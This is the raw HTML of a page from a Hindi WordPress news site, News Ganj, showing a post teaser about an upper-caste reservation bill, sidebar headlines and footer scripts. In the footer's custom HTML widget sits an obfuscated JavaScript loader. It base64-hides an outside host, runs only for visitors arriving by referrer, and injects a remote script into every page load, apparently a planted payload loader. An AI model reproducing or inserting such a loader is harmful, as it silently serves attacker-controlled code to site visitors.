                    <a href="https://www.newsganj.com/today-will-be-presented-in-the-lok-sabha-upperreservation/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/01/335654-mp-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                    </div><!-- /.thumbnail -->                                         
            
            <div class="content">
                                <h2 class="title">
                    <a rel="bookmark" href="https://www.newsganj.com/today-will-be-presented-in-the-lok-sabha-upperreservation/">आज लोकसभा में पेश होगा सवर्ण आरक्षण बिल,कांग्रेस ने किया समर्थन</a>
                </h2>
                <div class="meta">
                                        <span>Posted by</span>
                    <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>                    <span>-</span>
                    <span>January 8, 2019</span>
                </div><!-- /.meta -->
                                <div class="excerpt">
                    नई दिल्ली। आज यानी मंगलवार को केंद्र सरकार लोकसभा में संविधान संशोधन बिल पेश करेगी।&#8230;                </div><!-- /.excerpt -->
                                                <a href="https://www.newsganj.com/today-will-be-presented-in-the-lok-sabha-upperreservation/" class="btn btn-default readmore">Read More</a>
                            </div><!-- /.content -->
        </article><!-- /.post-item -->
                                    <div class="clearfix"></div> 
                                                    </div>                      
                                    
                    </div>
                    <div class="archive-pagination">                        
                                            </div>                    
                </div>
                <div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/%e0%a4%87%e0%a4%9c%e0%a4%bc%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%b2-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a4%bf%e0%a4%96%e0%a5%87%e0%a4%97%e0%a5%80-%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95/" aria-label="इज़राइल में दिखेगी यूपी की साइबर शक्ति"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Cyber-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="UP&#039;s cyber power will be seen in Israel" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Cyber-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Cyber-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Cyber-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/%e0%a4%87%e0%a4%9c%e0%a4%bc%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%b2-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a4%bf%e0%a4%96%e0%a5%87%e0%a4%97%e0%a5%80-%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95/">इज़राइल में दिखेगी यूपी की साइबर शक्ति</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/%e0%a4%ac%e0%a5%87%e0%a4%98%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%97%e0%a4%88-%e0%a4%b8%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%be-%e0%a4%a8%e0%a5%8d%e0%a4%af/" aria-label="बेघर की गई सीमा को मिला न्याय का भरोसा"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-30-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="cm yogi" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-30-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-30-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-30-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/%e0%a4%ac%e0%a5%87%e0%a4%98%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%97%e0%a4%88-%e0%a4%b8%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%8b-%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%be-%e0%a4%a8%e0%a5%8d%e0%a4%af/">बेघर की गई सीमा को मिला न्याय का भरोसा</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.site-content -->

	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"b8b675b473","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"1","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 13:48:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JCdTxvqFYm8nUsUP6XGaBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768810716013');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>